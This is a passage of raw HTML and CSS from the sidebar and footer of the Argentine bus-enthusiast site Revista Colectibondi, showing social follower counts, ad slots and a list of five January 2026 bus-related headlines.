.td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_193 .td-block-title a,div.tdi_193 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">119,746</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">13,100</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">9,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_194 td_block_template_1"><style>.tdi_194{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:38px!important}}</style><style>.tdi_194.td-a-rec{text-align:center}.tdi_194.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_194 .td-element-style{z-index:-1}.tdi_194 .td-spot-id-spot_img_hidden{display:none}.tdi_194 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png.webp"  alt="spot_img" /></noscript></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_195 td_block_template_1"><style>.tdi_195{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:20px!important}}@media (max-width:767px){.tdi_195{margin-bottom:38px!important}}</style><style>.tdi_195.td-a-rec{text-align:center}.tdi_195.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_195 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_196 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_196" ><style>.tdi_196 .td-block-title>*:before,.tdi_196 .td-block-title>*:after{background-color:#3384e0!important}@media (max-width:767px){.tdi_196{margin-bottom:40px!important}}</style><style>.tdi_196 .td-image-wrap{padding-bottom:100%}.tdi_196 .entry-thumb{background-position:center 50%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_196 .td-module-meta-info,.ie11 .tdi_196 .td-module-meta-info{flex:1}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_196 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_196 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_196 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_196 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_196 .entry-thumb,.tdi_196 .td-image-wrap:before,.tdi_196 .td-image-wrap:after,.tdi_196 .entry-thumb:before,.tdi_196 .entry-thumb:after{border-radius:100%}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_196 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_196.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_196 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_196 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_196 .td-module-container:before{bottom:-10px}.tdi_196 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-module-meta-info{padding:0 0 0 10px}.tdi_196 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_196 .td-module-container:before{bottom:-7.5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_196 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td_module_wrap{width:100%;float:left}.rtl .tdi_196 .td_module_wrap{float:right}.tdi_196 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_196 .td-module-container:before{bottom:-12px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_196=new tdBlock();block_tdi_196.id="tdi_196";block_tdi_196.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#3384e0","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';block_tdi_196.td_column_number="1";block_tdi_196.block_type="td_flex_block_1";block_tdi_196.post_count="5";block_tdi_196.found_posts="13351";block_tdi_196.header_color="";block_tdi_196.ajax_pagination_infinite_stop="";block_tdi_196.max_num_pages="2671";tdBlocksArray.push(block_tdi_196)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_196 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/30/en-su-corcel-la-visita-de-el-zorro-a-mar-del-plata-y-los-colectivos-que-aparecen-en-las-fotos/"  rel="bookmark" class="td-image-wrap " title="En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2022/01/elzorro-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/30/en-su-corcel-la-visita-de-el-zorro-a-mar-del-plata-y-los-colectivos-que-aparecen-en-las-fotos/"  rel="bookmark" title="En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos">En su corcel&#8230; La visita de El Zorro a Mar del Plata y los colectivos que aparecen en las fotos</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/30/se-cumplieron-39-anos-desde-que-la-carrocera-argentina-el-detalle-se-convirtio-en-terminal-automotriz/"  rel="bookmark" class="td-image-wrap " title="Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2019/01/eldetalle-carrocería-150x91.png"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/efemerides/" class="td-post-category">Efemérides</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/30/se-cumplieron-39-anos-desde-que-la-carrocera-argentina-el-detalle-se-convirtio-en-terminal-automotriz/"  rel="bookmark" title="Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz">Se cumplieron 39 años desde que la carrocera Argentina «El Detalle» se convirtió en Terminal Automotriz</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" class="td-image-wrap " title="Comienza la restauración de una nueva reliquia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/Restaurados-721-150x113.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/restaurados/" class="td-post-category">Restaurados</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" title="Comienza la restauración de una nueva reliquia">Comienza la restauración de una nueva reliquia</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" class="td-image-wrap " title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2024/02/colectivos-150x84.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir">La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" class="td-image-wrap " title="Buses eléctricos: el nuevo modo de transporte de la Ciudad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/minibus-electrico-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/transporte-sustentable/" class="td-post-category">Transporte Sustentable</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" title="Buses eléctricos: el nuevo modo de transporte de la Ciudad">Buses eléctricos: el nuevo modo de transporte de la Ciudad</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_196" data-td_block_id="tdi_196">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_198 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_199 td_block_template_1"><style>.tdi_199{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:20px!important}}@media (max-width:767px){.tdi_199{margin-bottom:38px!important}}</style><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}.tdi_199 .td-spot-id-spot_img_hidden{display:none}.tdi_199 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></noscript></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_201 "  style="height: 32px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_202 td_block_template_1"><style>.tdi_202{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:20px!important}}@media (max-width:767px){.tdi_202{margin-bottom:38px!important}}</style><style>.tdi_202.td-a-rec{text-align:center}.tdi_202.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_202 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="8164966078"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_203" class="tdc-zone"><div class="tdc_zone tdi_204  wpb_row td-pb-row"  ><style scoped>.tdi_204{min-height:0}.tdi_204{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{width:100%!important}}@media (max-width:767px){.tdi_204{width:100%!important}}</style><div id="tdi_205" class="tdc-row"><div class="vc_row tdi_206  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 .tdc-columns{width:100%}.tdi_206{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_206 